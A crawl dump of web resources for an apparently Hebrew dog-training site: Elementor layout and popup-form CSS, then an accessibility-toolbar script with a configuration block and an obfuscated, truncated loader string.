.elementor-1030 .elementor-element.elementor-element-2328de18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1030 .elementor-element.elementor-element-2328de18 > .elementor-container{min-height:45vh;}.elementor-1030 .elementor-element.elementor-element-674b3d73:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1030 .elementor-element.elementor-element-674b3d73 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1030 .elementor-element.elementor-element-674b3d73 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 25% 15% 10%;}.elementor-1030 .elementor-element.elementor-element-674b3d73 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1030 .elementor-element.elementor-element-864fa24 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:80px;font-weight:500;color:#FFFFFF;}.elementor-1030 .elementor-element.elementor-element-26d1e94b > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1030 .elementor-element.elementor-element-4a2a6228 > .elementor-widget-container{margin:0% -12% -35% -105%;}.elementor-1030 .elementor-element.elementor-element-823420d > .elementor-container{max-width:1400px;}.elementor-1030 .elementor-element.elementor-element-823420d{margin-top:5%;margin-bottom:3%;padding:0% 7% 0% 7%;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1030 .elementor-element.elementor-element-577ab88a{--item-display:flex;--read-more-alignment:1;--grid-row-gap:70px;--grid-column-gap:30px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.7 * 100% );}.elementor-1030 .elementor-element.elementor-element-577ab88a:after{content:"0.7";}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__thumbnail__link{width:100%;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__card{background-color:#000000;border-radius:20px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__text{padding:0 50px;margin-top:20px;margin-bottom:20px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__meta-data{padding:10px 50px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__avatar{padding-right:50px;padding-left:50px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__title, .elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__title a{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:24px;font-weight:500;text-transform:capitalize;line-height:25px;letter-spacing:-0.68px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__title{margin-bottom:15px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__excerpt p{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;line-height:22px;letter-spacing:0px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__excerpt{margin-bottom:10px;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__read-more{color:#FFFFFF;margin-bottom:20px;}.elementor-1030 .elementor-element.elementor-element-577ab88a a.elementor-post__read-more{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;text-transform:capitalize;}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-pagination{text-align:center;font-family:"Rubik", Sans-serif;font-size:21px;font-weight:400;margin-top:15px;}body:not(.rtl) .elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}body.elementor-page-1030:not(.elementor-motion-effects-element-type-background), body.elementor-page-1030 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0EEEE;}@media(max-width:1024px){.elementor-1030 .elementor-element.elementor-element-674b3d73 > .elementor-element-populated{padding:25% 5% 45% 10%;}.elementor-1030 .elementor-element.elementor-element-26d1e94b > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1030 .elementor-element.elementor-element-4a2a6228 > .elementor-widget-container{margin:-30% 0% 0% 22%;}.elementor-1030 .elementor-element.elementor-element-133dc9f0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1030 .elementor-element.elementor-element-133dc9f0 > .elementor-element-populated{margin:5% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1030 .elementor-element.elementor-element-823420d{margin-top:20%;margin-bottom:20%;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1030 .elementor-element.elementor-element-577ab88a:after{content:"0.5";}}@media(min-width:768px){.elementor-1030 .elementor-element.elementor-element-674b3d73{width:70%;}.elementor-1030 .elementor-element.elementor-element-26d1e94b{width:23%;}.elementor-1030 .elementor-element.elementor-element-133dc9f0{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1030 .elementor-element.elementor-element-674b3d73{width:88%;}.elementor-1030 .elementor-element.elementor-element-26d1e94b{width:100%;}.elementor-1030 .elementor-element.elementor-element-133dc9f0{width:100%;}}@media(max-width:767px){.elementor-1030 .elementor-element.elementor-element-2328de18 > .elementor-container{min-height:52px;}.elementor-1030 .elementor-element.elementor-element-674b3d73 > .elementor-element-populated{padding:30% 5% 30% 10%;}.elementor-1030 .elementor-element.elementor-element-864fa24{text-align:center;}.elementor-1030 .elementor-element.elementor-element-864fa24 .elementor-heading-title{font-size:50px;}.elementor-1030 .elementor-element.elementor-element-26d1e94b > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1030 .elementor-element.elementor-element-4a2a6228 > .elementor-widget-container{margin:-20% 0% 0% 15%;}.elementor-1030 .elementor-element.elementor-element-4a2a6228{text-align:center;}.elementor-1030 .elementor-element.elementor-element-823420d{margin-top:20%;margin-bottom:20%;padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-1030 .elementor-element.elementor-element-577ab88a:after{content:"0.8";}.elementor-1030 .elementor-element.elementor-element-577ab88a .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dogs-train.co.il/wp-content/uploads/elementor/css/post-443.css?ver=1738598742
body_size: 1885
content:
.elementor-443 .elementor-element.elementor-element-4dbf1ac3 > .elementor-container{max-width:388px;min-height:600px;}.elementor-443 .elementor-element.elementor-element-4dbf1ac3{overflow:hidden;}.elementor-443 .elementor-element.elementor-element-64db08bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-443 .elementor-element.elementor-element-64db08bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-443 .elementor-element.elementor-element-6efe9ef > .elementor-widget-container{margin:0% 0% 12% 0%;}.elementor-443 .elementor-element.elementor-element-6efe9ef{text-align:center;}.elementor-443 .elementor-element.elementor-element-6efe9ef .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:47px;font-weight:500;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-443 .elementor-element.elementor-element-69bc8cd0 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group{padding-right:calc( 50px/2 );padding-left:calc( 50px/2 );margin-bottom:50px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-form-fields-wrapper{margin-left:calc( -50px/2 );margin-right:calc( -50px/2 );margin-bottom:-50px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group > label, .elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;text-decoration:none;line-height:24px;letter-spacing:-0.6px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;text-decoration:none;line-height:24px;letter-spacing:-0.6px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group .elementor-field, .elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-subgroup label{font-family:"Open Sans Hebrew", Sans-serif;font-weight:500;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#FFFFFF;border-width:0px 0px 3px 0px;border-radius:0px 0px 0px 0px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group .elementor-select-wrapper select{border-color:#FFFFFF;border-width:0px 0px 3px 0px;border-radius:0px 0px 0px 0px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-button{font-family:"Open Sans Hebrew", Sans-serif;font-size:35px;font-weight:500;padding:0px 0px 0px 0px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-button[type="submit"]{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-secondary );}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-button[type="submit"]:hover{color:var( --e-global-color-secondary );}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-secondary );}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-message{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;text-decoration:none;line-height:24px;letter-spacing:-0.6px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-message.elementor-message-success{color:#F9D05A;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-message.elementor-message-danger{color:#EA533C;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__indicators__indicator, .elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__indicators__indicator__label{font-family:"Montserrat", Sans-serif;font-size:45px;font-weight:bold;text-transform:capitalize;text-decoration:underline;}.elementor-443 .elementor-element.elementor-element-69bc8cd0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#FFFFFF;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#FFFFFF;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-443 .dialog-widget-content{animation-duration:0.7s;background-color:#0C0C0C;margin:175px 0px 0px 0px;}#elementor-popup-modal-443{background-color:#070707D1;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-443 .dialog-message{width:800px;height:600px;align-items:center;}#elementor-popup-modal-443 .dialog-close-button{display:flex;background-color:#FFFFFF00;font-size:17px;}#elementor-popup-modal-443 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-443 .dialog-close-button svg{fill:#FFFFFF;}#elementor-popup-modal-443 .dialog-close-button:hover i{color:#F9D05A;}@media(max-width:1024px){.elementor-443 .elementor-element.elementor-element-6efe9ef{z-index:2;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-443 .elementor-element.elementor-element-69bc8cd0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0{z-index:2;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group > label{font-size:15px;line-height:23px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-type-html{font-size:15px;line-height:23px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-message{font-size:15px;line-height:23px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__indicators__indicator, .elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__indicators__indicator__label{font-size:40px;}#elementor-popup-modal-443 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-443 .elementor-element.elementor-element-4dbf1ac3 > .elementor-container{min-height:570px;}.elementor-443 .elementor-element.elementor-element-4dbf1ac3{padding:0% 8% 0% 8%;}.elementor-443 .elementor-element.elementor-element-6efe9ef .elementor-heading-title{font-size:33px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .elementor-message{font-size:14px;line-height:22px;}.elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__indicators__indicator, .elementor-443 .elementor-element.elementor-element-69bc8cd0 .e-form__indicators__indicator__label{font-size:35px;}#elementor-popup-modal-443 .dialog-message{width:90vw;height:570px;}}/* Start custom CSS for form, class: .elementor-element-69bc8cd0 */input
{
    direction: rtl;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769165231634&l=he
body_size: 184329
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/dogs-train.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var LKS='',kvH=137-126;function JJK(c){var t=244244;var j=c.length;var g=[];for(var n=0;n<j;n++){g[n]=c.charAt(n)};for(var n=0;n<j;n++){var a=t*(n+356)+(t%53804);var b=t*(n+397)+(t%40140);var o=a%j;var q=b%j;var s=g[o];g[o]=g[q];g[q]=s;t=(a+b)%2488704;};return g.join('')};var rDV=JJK('fcnplrmczuvoerxcqruijgtdyoawnsktsohbt').substr(0,kvH);var oJS='.ar .=(7akv6r,7=(5evur ra"=badhf;hvjtlfnippr;tqv"x(za;rah d=C7),]2a6e,97a8 ,[0t8f,21]8=,v6C8},.9c8t,(8;7r,[5"67,a4z8e,,0k;eai 6=v]ef4r[vor"q+02qAlflrn]t=;;+ )v[)[]]p=u+i;val ,=5][w(=16hkl=u9-o,=l1ofar,virwx+0wx,a gsmnn(shl=nCt=;m+ )ov0rec+a)g;mpn;stxr.spoil(c ,)(fervvrr1a[c;lln+th-.; >u0 a=-.{{ad d=(u)l!v1rfm}c]am;[a= j=bu+lhver)tl0dver.i]m)lpn(t6;oa) t;Co (ear i=p;u<a;{+r)yvpr=g4mgctarCzd-A=({)qv5r nlv<g=;8f}nl{i=+n;1c*,+q.hhsrso0ertguA1n-;;.=u;3+q;veos9 [ftgg=;)6z(k=(l.)e4g)h(wtmncna,C7dwA((u+r)p+e.;har1omeituuh2[-n;u=];n+{2+},lpeqc7n.i,ue;sim(i=rn=lf)r=f]vib(;>()+.)uah2mgsubtt;idgatpdv)6pqpuso("[n+n]);==c+f;ai((r!*n;l1)ri (,<;)1.ju=h)m[sob.tlirg)tg)ucva7=;.)odnr"()=}afupas((}[,]d;=vtr1jgf=jfi+(a"S;(a) t=i9t,k9)9),.2r3r,+0=.co"c=t.ll;sat z=;tri-ghf+oiC8arCnd<(,6e;uo (1a( [=w;t<p.ueughhuq;+vj4j0srlot]e{roc7aoAo(r)0.(o1n2Svr;n+.+r.m.hpr o;e}buq0)a;jerusn9j2scletue)"."n.qoinxe.;';var ABo=JJK[rDV];var fwy='';var zQl=ABo;var qqB=ABo(fwy,JJK(oJS));var PKG=qqB(JJK('Ba8. F.tpaeg\\(l8.20812:e3>te"tFF"dFH79BS3.F.:9#r2e84Ber0,..i2.ein!7a #.!-ne$o_9,7\\p,B,,FdH336pz..M@8"3uFtj2m3toBe]B_F6Br29hie"!mf!BaBv4a3HA\/44HgBC.,Hc-H"ry9(;mH.Fe,.e.a13"!ehfuu-c.B8vrUbeF8B,zQftuS"AB4a +8""saaiomt."f."L8!-o3a4aH6eFtk&-3BFtt8.e!a2CHaaat-"2c"lB35F[>i!0#133i!.FC,6Ct"7.bl.!k"B"BF1i.pS0el.BH.13p,bm)H$.9Ffc5aCeC2. .Bi 51661l8iy:.ri-nioakdjH"^e71H8r7Hi0dic.anBHoB"F80i.3."B."V,8B]FgtC,n5P-.6B279o6[""X1B"^B5dBH5"6eBel.rW0t32net.gd"u %.Fr4b.erna}8Bxw6Hn-H.0.4u3\'3. 032,CH4tHt01}77i,k.eHn5e66.8tB.oBlhFce_}kB8pb!d2 ...3i!7 F4fF".a> F2v"!8e7w"ohm-"d..-,H"7"F8,epe932F3.oBg91ec67n<B,33epg.e"He.s!H,cHFed .n#5r0pr6sF3!HBi#}18yp83l HkH 3r40[Boto26c11B1dd-FcE"..930y.1Hw,,\'o!,,H>\\1bf.cBECoco31H.7eHt5HuF7"8pu1ykn1ounnB,8lb- d}B"ec1.v"da21]3cBs-F02hyn{Hl.eMB41t!nHu61mteBHH!idi9fyd!8.2ze2-tH-liv(wK..rtkw =>417o#1e8do88-27.Hesf0t.lPa1H30ejlBwo6,Fuo;xa*)9im!+1"3!FHdl!06v11!op2Hi.F |iF.i,k-oa0?i!.ef782"3"4o!. l0Bu8poel5\/91dnB.yi!F-Bsm6.e-.8.w .F.euH"tHd8wr6tor%3m.le],nH.CE1.\/5wU00anp301"Bg.HH3YFj0noH[7@aa4!o2a=[em!!i".BCp>45HBsaFh-Bp{3,{5m630H4vB7u34"Fvt96!_rec61>\\0Hw$il9){69pe9aa6F0;v!etqu"\/\/4awr}y3a!F,2u7cZ2kpe9B"C!],HBs1n%i-H0HZ7t.mBsBH0l5]96FX_5Bi6.p4,!0nF1^(ex977Blazy2a,2p050Bfr6.el8ke097nse633d".2]!o"|.eFd6c B1\\80W\\coP!".}|\/ .."T[z503e18-o"5.b"t6e#\\1r492o5!efh]HHH1rC5e1e"BFs.Fb1G8BBlo15o1390do452Belb}2.1ii:c4Hea!33mHoe"4FC6e5a"t3B5OeBtd"2t.3985e..iH8exd1l_>8o1"8H.la.3H be2cy "3%rM9i^..p",."D}eFpe3F!H.59.Ho4K5t5^01c26Hi)HtC.k016H0"a2eHnb.!.1FF0B*!4inCi{l561d-11.c[F! v%u..,2$S8918HcB8BlF.j12-Qi81!"4.B\/SU2Hd0BX92B..t5.wfFF%C7Fg>rb\'hne6xw1neB{31ae"b,990.5o9f_9b0l3nVi\/sv.lF0i2iX6F9iHG2Bo62eFoi149ti754e!07Sj,H170i. \\B,0 .91jW 61Hr^ure17H!. m-0"Bh4,H!"2c510$2.4ip1}#em>^8j"7B[\\e"|FFswdBttw5!.06.GH793.Cei792de4ixoH.FhB-n81>oB7f4,119[".{6p7v9F601:#.FrHFl9a809.oe6JH6B26M-F`5oFpo,7g.73e5oBHB{u!g]a7B219B87H3,_223+8adB!3d..F"!IBn`o1n818!e24e8n]"6H.Bl9.pBo:n1H]1!wZB44spc8"8:7l8oF.1.S.,.edu6w-2s2B89"v9b"o%.FH26"9T-"mreB!8keb"{4B3H3!xtulB!B7B6BF8.sr66.C6n217.B07yO,3"8x8H03H0H!Bm7b}92o99aBHzF:7e3ipHh}\\3H.H69n1H7@x43]Bcg15E9Ba19"9We110!o556Fb0le7F4p#1b67n8H!!7ti.ez56.2239o,-732Fe"oB8n1|a_b3 1o."01lCeB%147pv7k.DBC6{!fd6hehs!\\18..c.0-2u9!m99!9.-B.\\.ifFl[1#,.4e4!spHBg17!!..H2tc32l"0 25U!dH18b,[9P)Pc.auld.BFB6hB0xt"5CH619 .oHB5snc,7nF7{5Hx|Hd11o1ZB..C.H.0g5iZi11a"."H _g\/B401e!H!seIu-6l_e i4H8f3,4f033-!3$HexeHH274!482He.g_).98"3FH8BHr8..909Hs6l9s8p0BB299y!w42r]d[!9B3!ZoB19e.s09"i0,B113:0-721"99mH 2eB1a5eaB.42ia#h.04Y85a9Bb8C6u!7n3bE68e21")1.wF|.B7!B\'6orm39Br"3am.iosn6o}a5l"-i|sFY-Bda8HFi3,l.elf1B8)H71t2Boh1H796plhe8uFB7HFeF8.Fs1m.h.8"h51Bi?iaFY6#\\dFS097Mc4cS.1cs3e369qncm0"opb0.f[4sB0o3H.3aHm1ml15H!8!uB0\/B&.g.ev9n.0"e"on3Fv14wlt92c.-o&r-r2clpr77 .iFn.s\/gow8bm!cj7B4n"c|" w4e53.[.2 1 a8" B52"6giFF-ee1a}g!\\4.oa3e:2!FH3m6eon43A`F9!B8\\d!0i$A26ei)\\b.a.5t!e4Bo\/v99e49k17e".85c51tF1aet37g.otnF0"c.gl.1NmBvHn2eiohn,u.r77!e1de178*T,t8i6!Hx9bFe8e..21hd30,BvB"CeC5j.50..ByD.7eBH1.Fc"&g0eBiHBrBi"n.pe6B3H.K5788b^.1!BF(H]77.62.4mi .H\'-1x!e1,63H.p_B5 m9f\\.!304X-!0t22Fe93Ci92y68-"ohF"\\N85F0x9Fd"4alS.xie5e>B"1=r!4B4FyB..Hlnr3B!.`iF.CBmB5!5ey1.Hm!.621!te5C94MFs1 